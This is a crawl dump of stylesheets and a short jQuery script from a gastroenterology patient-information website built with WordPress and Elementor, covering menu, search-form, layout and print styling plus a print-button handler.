					.elementor-71 .elementor-element.elementor-element-30a1b8e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-30a1b8e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-30a1b8e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-047a1b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__container{min-height:50px;}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#898989;background-color:#F1F6F8;}body:not(.rtl) .elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__input, .elementor-71 .elementor-element.elementor-element-047a1b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-71 .elementor-element.elementor-element-047a1b8 input[type="search"].elementor-search-form__input{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__input,
					.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-search-form__icon,
					.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-71 .elementor-element.elementor-element-047a1b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-71 .elementor-element.elementor-element-047a1b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-71 .elementor-element.elementor-element-047a1b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-047a1b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F1F6F8;border-width:1px 1px 1px 1px;border-radius:50px;}.elementor-71 .elementor-element.elementor-element-d1810e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1f7a25e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-1f7a25e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#95257D;}.elementor-71 .elementor-element.elementor-element-1f7a25e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1f7a25e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-91df0d5 > .elementor-widget-container{margin:0px 128px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-menu-toggle{margin-left:auto;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:28px;font-weight:normal;line-height:30px;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:28px;padding-right:28px;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00000000;}.elementor-71 .elementor-element.elementor-element-91df0d5 .e--pointer-framed .elementor-item:before,
					.elementor-71 .elementor-element.elementor-element-91df0d5 .e--pointer-framed .elementor-item:after{border-color:#00000000;}.elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-91df0d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Nunito Sans", Sans-serif;font-size:22px;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-1db79310 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1db79310 img{width:100%;}.elementor-71 .elementor-element.elementor-element-6ddd4b3{padding:20px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7d3a318 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-7141a54 img{width:100%;}.elementor-71 .elementor-element.elementor-element-cbebd94{width:100%;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-cbebd94.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-cbebd94.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-cbebd94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-f5b8fcf > .elementor-widget-container{padding:0px 02px 0px 02px;}.elementor-71 .elementor-element.elementor-element-f5b8fcf{text-align:center;font-size:14px;}.elementor-71 .elementor-element.elementor-element-eca5de8{padding:20px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ab183fa > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8958e59 img{width:100%;}.elementor-71 .elementor-element.elementor-element-f898d9b{width:40%;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-f898d9b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-f898d9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-f898d9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-be26179 > .elementor-widget-container{padding:0px 02px 0px 02px;}.elementor-71 .elementor-element.elementor-element-be26179{text-align:center;font-size:14px;}.elementor-71 .elementor-element.elementor-element-f41b16f{width:60%;}.elementor-71 .elementor-element.elementor-element-f41b16f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-71 .elementor-element.elementor-element-7946e283{width:100%;}.elementor-71 .elementor-element.elementor-element-102f3012{width:75%;}.elementor-71 .elementor-element.elementor-element-5a56673e{width:25%;}}/* Start custom CSS for text-editor, class: .elementor-element-6d20194f */.maxwid1200{
    max-width:1200px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-f3eef51 */#form-search{
    margin-bottom:8px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-d1810e4 */#form-search{
    margin-bottom:8px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2781b72 */@media (min-width: 300px) and (max-width: 767px){ 
.top-menu-barcls .elementor-menu-toggle{
        width: 100% !important;
    height: 40px !important;
} 
.top-menu-barcls .elementor-widget-wrap nav{
    margin: 0px;
} 
.top-menu-barcls .eicon-menu-bar{
        position: absolute !important;
    right: 12px;
    top: 8px !important; 
}
.top-menu-barcls .elementor-screen-only{
        position: relative !important;
    width: auto;
    height: auto;
    top: auto;
    font-weight: bold;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/uploads/elementor/css/post-79.css?ver=1768139598
body_size: 542
content:
.elementor-79 .elementor-element.elementor-element-1590816{margin-top:87px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-0e08fba > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-0e08fba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-3f985e4:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-3f985e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112033;}.elementor-79 .elementor-element.elementor-element-3f985e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-79 .elementor-element.elementor-element-3f985e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-7fe5569 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-79 .elementor-element.elementor-element-7fe5569 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-366cfca{text-align:start;}.elementor-79 .elementor-element.elementor-element-366cfca img{width:532px;}.elementor-79 .elementor-element.elementor-element-faf88e9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-79 .elementor-element.elementor-element-faf88e9 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-79 .elementor-element.elementor-element-4841717{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;line-height:30px;color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-9c583db > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-79 .elementor-element.elementor-element-c57f427{font-family:"Roboto", Sans-serif;font-size:18px;line-height:30px;color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-2114caa{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-79 .elementor-element.elementor-element-2114caa .elementor-widget-container{text-align:left;}.elementor-79 .elementor-element.elementor-element-2114caa .elementor-social-icon{background-color:#FCFCFC;}.elementor-79 .elementor-element.elementor-element-2114caa .elementor-social-icon i{color:var( --e-global-color-8a58e78 );}.elementor-79 .elementor-element.elementor-element-2114caa .elementor-social-icon svg{fill:var( --e-global-color-8a58e78 );}.elementor-79 .elementor-element.elementor-element-2114caa .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-79 .elementor-element.elementor-element-51f37a7{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-0dcff10 );}.elementor-79 .elementor-element.elementor-element-8a6cd4d:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-8a6cd4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11233B;}.elementor-79 .elementor-element.elementor-element-8a6cd4d > .elementor-container{min-height:50px;}.elementor-79 .elementor-element.elementor-element-8a6cd4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-8a6cd4d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-8755d69 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-2e83046{font-family:"Helvetica", Sans-serif;font-size:20px;line-height:30px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-79 .elementor-element.elementor-element-faf88e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-2114caa{--icon-size:20px;--grid-column-gap:4px;--grid-row-gap:8px;}}@media(max-width:767px){.elementor-79 .elementor-element.elementor-element-7fe5569 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-79 .elementor-element.elementor-element-faf88e9 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-79 .elementor-element.elementor-element-2114caa{--icon-size:21px;--grid-column-gap:13px;}.elementor-79 .elementor-element.elementor-element-8755d69 > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for text-editor, class: .elementor-element-4841717 */@media only screen and (min-width:768px){
    .avenue{
        width: 50% !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.7
body_size: 2938
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
	/*display:none !important;*/
	font-size:1.5em;
	top:25px;
}
body.single a.btn, body.single a.Hyperlink, body.single a:not(.under-ln):not([class]):not([href^="#"]) {
    color: #00598b !important;
}

.featured_title_rightSidebar{
	font-weight: bold !important;
    font-size: 22px !important;
    font-family: 'Nunito Sans' !important;
}
#health-care-button{
	display:none;
}
.mnu-custombtn a{
	background:#95257D !important;
	color:#fff;
	padding: 8px 10px !important;
	font-size: 14px;
	font-weight: 600;
	margin:10px 17px;
	justify-content: center;
	border-radius: 5px;
}
.mnu-custombtn{text-align:center;}
.elementor-sub-item{
	padding:8px 10px !important;
}
.sub-menu.elementor-nav-menu--dropdown{
	border:1px solid #eee !important;
}
.display-post-cat li.elementor-inline-item{
	background: #66952E;
	padding: 5px 10px;
	border-radius: 5px;
	text-transform: uppercase;
	font-size: 14px;
}
.display-post-cat .elementor-post-info__terms-list-item{color:#fff !important;}
.display-post-cat .elementor-post-info__item--type-custom{color:#fff !important;}
.custom-head-title .elementor-heading-title{
	text-align: left;
    /*top: 30px;*/
    position: relative;
    color: #333;
    font-size: 45px;
	color:#112033;
}
.mysticky-welcomebar-content .flxalign img{vertical-align:middle;}
.head_top_Association{font-family:'Georgia' !important;height:40px;}
.topbarsearch .elementor-search-form__submit{
	background:url('../../../wp-content/uploads/2021/07/Icon-feather-search.png');
	background-size:50%;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:10px;
}
.topbarsearch .fas.fa-search{display:none;}
/*.sub-menu-columns .has-submenu.highlighted ~ul.sub-menu{
	display:grid;
	grid-template-columns:1fr 1fr;
}*/
li:not(.sub-menu-rows) ul.sub-menu{width:380px !important;}
ul.sub-menu{background:#F1F6F8;}

.sub-menu-columns ul.sub-menu li:nth-child(odd) {
float:left;
width:50%;
}
.sub-menu-columns ul.sub-menu li:nth-child(even) {
float:left;
width:50%;
}
.elementor-nav-menu{width:90.5%;margin-right:0 !important;}
.elementor-nav-menu .sub-menu-columns{flex-basis:25%;}
.elementor-nav-menu .last-menu{flex-basis:25%}
.elementor-71 .elementor-element.elementor-element-602d9d80 .elementor-nav-menu--main .elementor-item {padding-left:20px;padding-right:20px;}
.mnuheadtitle{padding-left:0 !important;width:auto !important;font-size:16px;margin-left:17px !important;float:none !important;padding-right:20px !important;padding-top:5px !important;padding-bottom:5px !important;}
.mnuheadtitle a{border-bottom:1px solid #ddd;color:#333 !important;text-decoration:none !important;padding-left:0 !important;border-left:0 !important;}
.sub-menu li a{white-space:normal !important;}
.mnu-custombtn{display:inline-block !important;width:100% !important;padding-bottom:10px !important;}
.sub-menu-columns ul.sub-menu li:not(.mnu-custombtn) a:hover{background:transparent !important;color:#95257D;text-decoration:underline;}
.sub-menu-rows ul.sub-menu li:not(.mnu-custombtn) a:hover{background:transparent !important;color:#95257D;text-decoration:underline;}
.mnu-custombtn a:hover{background:#D0177C !important;text-decoration:none !important;}
.elementor-71 .elementor-element.elementor-element-602d9d80 .elementor-nav-menu .elementor-sub-item {}
.has-submenu.highlighted{background:#F1F6F8;color:#95257D !important;font-weight:600 !important;transition:none !important;}
.eicon-menu-bar{color:#fff !important;}
@media (min-width:320px) and (max-width:1024px){
	.elementor-nav-menu li.sub-menu-columns,.elementor-nav-menu li.sub-menu-rows{width:100%;}
	.elementor-nav-menu li.last-menu{width:100%;}
	.elementor-nav-menu{width:100%;}
	.has-submenu.highlighted{background:transparent !important;border:1px solid #ddd;}
	.has-submenu.highlighted ~ul.sub-menu{display:inline-block;width:100% !important;}
}
.sub-menu-columns a,.sub-menu-rows a{transition:none !important;}
.last-menu a{transition:none !important;}
.sub-menu-columns a .sub-arrow,.sub-menu-rows a .sub-arrow{display:none;}
.sub-menu-columns ul.sub-menu li:not(.mnu-custombtn) a.elementor-item-active,.sub-menu-rows ul.sub-menu li:not(.mnu-custombtn) a.elementor-item-active{background:transparent !important;color:#95257D;text-decoration:underline;}
ul.sub-menu li a{
	white-space: nowrap !important;
	overflow: hidden;
	text-overflow: ellipsis;
	display:inherit;
}
.sub-menu-columns ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(odd) a,.sub-menu-rows ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(odd) a {font-size:18px !important;}
.sub-menu-columns ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(even) a,.sub-menu-rows ul.sub-menu li:not(.mnuheadtitle):not(.mnu-custombtn):nth-child(even) a {font-size:18px !important;}
.sub-menu li a{}
body.home .top-menu-barcls{top:30px;z-index:1000;}
.page-id-13 .top-menu-barcls{top:30px;z-index:1000;}
.page-id-77 .top-menu-barcls{top:30px;z-index:1000;}
body.single-patient_center .top-menu-barcls{top:30px;z-index:1000;}
@media (min-width:1200px) and (max-width:1410px){
.elementor-nav-menu{width:93.5%;}
}
@media (min-width:1025px) and (max-width:1210px){
.sub-menu-columns a.has-submenu,.sub-menu-rows a.has-submenu{font-size:24px !important;}
.last-menu a{font-size:24px !important;}
.elementor-nav-menu{width:93.5%;}
}
@media (min-width:320px) and (max-width:1024px){
	.sub-menu-columns a.has-submenu,.sub-menu-rows a.has-submenu{font-size:20px !important;}
	.last-menu a{font-size:20px !important;}
	.mysticky-welcomebar-fixed-wrap{text-align:center;}
}
@media (min-width:320px) and (max-width:573px){
	.head_top_Association{line-height:1.5 !important;text-align:center !important;height:auto !important;}
}
@media (min-width:320px) and (max-width:767px){
.elementor-77 .elementor-element.elementor-element-3b2a824b img {height:auto;}
.home-main-overlay{background-size:contain !important;background-position:bottom center !important;}
	.home-main-overlay .elementor-background-overlay{
		background-color:#F1F6F8 !important;
		opacity:1 !important;
		z-index:-1;
	}
	.home-main-overlay .elementor-widget:not(:last-child){margin-bottom:0 !important;}
	.home-main-overlay .georgia-italic h2{font-size:22px !important;line-height:1.5em !important;padding:10px 0;}
	.mainhome-title h2{font-size:35px !important;}
	.custom-head-title .elementor-heading-title{font-size:36px !important;}
}
.post-188 .page-header{display:none;}
body.search.search-results .site-main{max-width:1636px;padding:0 15px;}
body.privacy-policy .site-main{max-width:1636px;padding:0 15px;}
body.search.search-results .site-main .page-content a{color:#00598B;}
.elementor-68 .elementor-element.elementor-element-587c1ac4 .elementor-nav-menu--main .elementor-item {padding-left:20px;padding-right:20px;}
.mysticky-welcomebar-content .d-flex{display:flex;align-items: center;flex-direction:inherit;}
.flxalign{text-align:left}

.postid-372 .custom-head-title .elementor-heading-title{top:0px;}
.item.alphaItem h4{margin-bottom:0;}
.last-menu a{margin-right:2em;}
.last-menu a:hover{background:#F1F6F8;color:#95257D !important;font-weight:600 !important;transition:none !important;border-bottom:1px solid #eee;}
@media (min-width:320px) and (max-width:1024px){
	.singleAlphaSection{margin-bottom:20px;}
	.last-menu a{margin-right:0 !important;}
	.last-menu a:hover{color:#fff !important;}
	.top-menu-barcls .eicon-menu-bar{position:relative;top:4px;}
}
@media (min-width:481px) and (max-width:500px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:6vh;}
}
@media (min-width:501px) and (max-width:540px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:8vh;}
}
@media (min-width:541px) and (max-width:580px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:10vh;}
}
@media (min-width:581px) and (max-width:600px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:10vh;}
}
@media (min-width:601px) and (max-width:620px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:8vh;}
}
@media (min-width:621px) and (max-width:640px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:12vh;}
}
@media (min-width:641px) and (max-width:670px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:13vh;}
}
@media (min-width:671px) and (max-width:700px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:16vh;}
}
@media (min-width:701px) and (max-width:730px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:17vh;}
}
@media (min-width:731px) and (max-width:767px){
	.home-main-overlay .elementor-column-gap-no{margin-bottom:18vh;}
}
.home-main-overlay .elementor-search-form__container{min-height:50px !important;}
.srchbottomtxt p{margin-bottom:0 !important;}
.resource-center-sec .elementor-widget-container img{height:auto !important;}
#topicsListingSec{padding-bottom:47px;}
.display-hide{display:none;}
.top-menu-barcls{top:30px;z-index:1000;}
.activealphabet{color:#95257D !important;}
#topicSearchBoxSec{width:71%;margin:auto;}
.srchBtnSections{width:74%;margin:15px auto;}

a.under-ln:hover {text-decoration:underline}
.mb-0{margin-bottom:0 !important}
@media (min-width:1211px) and (max-width:1636px){
	#topicSearchBoxSec{width:85%;}
	.srchBtnSections{width:85%;}
}
@media (min-width:1025px) and (max-width:1210px){
	#topicSearchBoxSec{width:100%;}
	.srchBtnSections{width:100%;}
	.srchBtn{font-size:18px;}
}
@media (min-width:900px) and (max-width:1024px){
	#topicSearchBoxSec{width:85%;}
	.srchBtnSections{width:85%;}
	.srchBtn{font-size:18px;}
}
@media (min-width:768px) and (max-width:899px){
	#topicSearchBoxSec{width:100%;}
	.srchBtnSections{width:100%;}
	.srchBtn{font-size:18px;}
}
@media (min-width:320px) and (max-width:768px){
	.srchBtn{margin-right:0px;}
	#topicSearchBoxSec{width:100%;}
}
#bcktotop{opacity:0;visibility:hidden;color:#fff;right:3px;left:auto;bottom:10px;}
/*#bcktotop.show{opacity:1;visibility:visible;}*/
#bcktotop .elementor-button{padding:5px 20px;}
.d-flex{display:flex;}
.justify-content-center { justify-content:center} .align-items-center{align-items:center}
@media (max-width : 333px){
	.print-icon{ padding-left : 0!important; width:180px;}
	.social-custom .social-icons { border: none !important }
}
.justify-content-start{
	justify-content: flex-start;
}
.social-icon{
	background-color: #F1F6F8;
	border-radius: 50%;
	height: 46px;
	width: 46px;
}
.grid-item:not(:last-child){
	margin-right: 5px;
}
.social-icon i{
	color: #678597 !important;
	font-size: 25px !important;
}
@media (max-width:520px){
	.display-post-cat{padding-top:50px !important;}
	.elementor-heading-title{word-wrap:break-word;}
}

.selectreadonly{
	pointer-events: none;
}
.find-a-professional > .elementor-widget-container {
    margin: 20px 0px 0px 0px;
    padding: 0% 10% 0% 0%;
}
.find-a-professional .elementor-search-form__container {
    background-color: #FFFFFF;
    border-width: 0px 0px 0px 0px;
    border-radius: 4px;
    min-height: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    overflow: hidden;
    border: 0 solid transparent;
}
.find-a-professional input[type="search"].elementor-search-form__input {
    font-family: "Nunito Sans", Sans-serif;
    font-size: 20px;
    font-weight: 300;
    line-height: 27px;
    padding-left: calc(60px / 3);
    padding-right: calc(60px / 3);
}
.find-a-professional .elementor-search-form__submit {
    min-width: calc( 1.2 * 60px );
    background-color: #FFFFFF;
    background: transparent url(https://patient-staging.gastro.org/wp-content/uploads/2021/07/Icon-feather-search.png) 50% 50% no-repeat padding-box;
}
.find-a-professional .elementor-search-form__submit i {
    display: none;
}

.g_say_search .eael-advanced-search-result{
	display: none !important;
}

.post-2759 .page-header{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/custom_style.css?ver=3.0.0
body_size: 108
content:
.back_to_top_arrow{
	width: 50px;
	height: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #69badf;
	border-radius: 50%;
	cursor:pointer;
}
.back_to_top_arrow:hover{
	opacity: 0.7;	
}
#sbttBacktotop.footer{
	position: fixed;
	left:unset !important;
	right: 30px;
	bottom: 10px;
}
#sbttBacktotop{
	position: fixed;
	bottom: 10px;
	margin-left: -60px;
	display:none;
}
@media (max-width:1024px){
	#sbttBacktotop{
		right: 15px;
	}	
}
#find_healthcare_country select {
    background: #fff;
    border: none;
    padding: 15px;
    width: 90%;
}
.zipsrchinput{
	padding-left: calc(60px / 3);
	padding-right: calc(60px / 3);
	font-family: "Nunito Sans", Sans-serif;
	font-size: 20px !important;
	font-weight: 300;
	line-height: 27px !important;
	margin: 0;
	border: 0 !important;
	display: inline-block;
	white-space: normal;
	background: none;
	min-width: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
}

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/print_style.css?ver=6.9
body_size: 310
content:
@media print{
	.print-show{
		visibility:visible !important;
		position:relative !important;
		transform:translateX(0) !important;
	}

	.showfootimg img{
		position:absolute;
		top:0;
		left:0;
		display:block !important;
	}
	.elementor-location-footer,.elementor-location-header .elementor-section-wrap .elementor-section:not(:first-child),.social-custom,.custom-container img,.elementor-widget-button,.print-hide,.mysticky-welcomebar-fixed,.elementor-skin-carousel,.tabs{
		display : none !important;
	}
	.elementor-widget-video{display: none !important;}
	h2{
		font-size:28px !important;
	}
	h3{
		font-size:26px !important;
	}
	.elementor-tab-content{display: block !important}
	/*.page-brk{
		page-break-before: always;
		page-break-inside: avoid ;
		page-break-after: avoid;
	}	
	.page-brk-after{
		page-break-after: always;
		page-break-inside: avoid ;
	} */
	.page-pad-0{
		padding : 0 !important;
	}
	
	
	
/* 	.page-brk h2{
		page-break-after: always;
		page-break-inside: avoid ;
	} */
	a[href]:after {
		content: none !important;
	}
	/*body{    overflow:visible;  transform: scale(1);}*/
	html{margin-top:15px!important}
	body,main,section,div { float: none !important;display:block !important;}
	.post-tags{
		display:none !important;
	}
	.elementor-col-50 .elementor-widget-wrap{
		 padding-right:0px !important;
		 border:none !important;
	}
	@page{
		margin: 10.16mm 10.16mm 11.176mm 10.16mm;
		/*margin: 1.016cm 1.016cm 1.1176cm 1.016cm;*/
		size: A4;
	} 
}
@supports (-webkit-hyphens:none)
{
	@media print{
		body,
		html {
			width: 210mm; // A4 Paper width
    		height: 100%;
		}
	}
}

.print-show{
	visibility:hidden;
	transform:translateX(-1000px);
	position:absolute;
}



--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/css/print_style2.css?ver=6.9
body_size: -118
content:
 @media print {
	 .elementor-location-footer{
		 display:none !important;
	 }
/* 	 .ulcer-break{
		 page-break-before: always;
	 }
	 .ulcer-test p:last-child{
		 page-break-inside: avoid ;
		page-break-after: avoid;
	 }
	 .ulcer-biotreat h4{
		 page-break-before: always;
	 } */
	 .youtube-video,#wpadminbar{
		 display:none !important;
	 }
	 .elementor-icon-box-icon{
		 text-align:center !important;
	 }
	 .elementor-col-50{
		 width : 100% !important;
		 padding-right:0px !important;
	 }
	 .elementor-col-50:first-child{
		 padding-right:0px !important;
	 }
	 .elementor-col-50:first-child{
		 padding-right:0px !important;
		 border:none !important;
	 }	 
}

--- FILE ---
content_type: application/javascript
request_url: https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/custom_script.js?ver=0.3.50
body_size: 1226
content:
jQuery(document).ready(function(){
	var windowwid = jQuery(window).width();
	var windowhgt = jQuery(window).height();
	var swindowhgt = windowhgt - parseInt(150);
	if(windowwid > 1024){
		jQuery('.slim-scroll-cls').slimScroll({
			alwaysVisible: true,
			height:swindowhgt+'px',
			opacity: 0
		});
	}
	
	document.getElementById(".print-icon").addEventListener("click", function() {
  var divElements = document.getElementsByClassName("custom-container")[0].innerHTML;
  var bodyHtml = document.body.innerHTML;
  document.body.innerHTML = divElements;
  window.print();
  document.body.innerHTML = bodyHtml;
  window.close();
  window.open(document.URL, "_blank");
});	
	
});
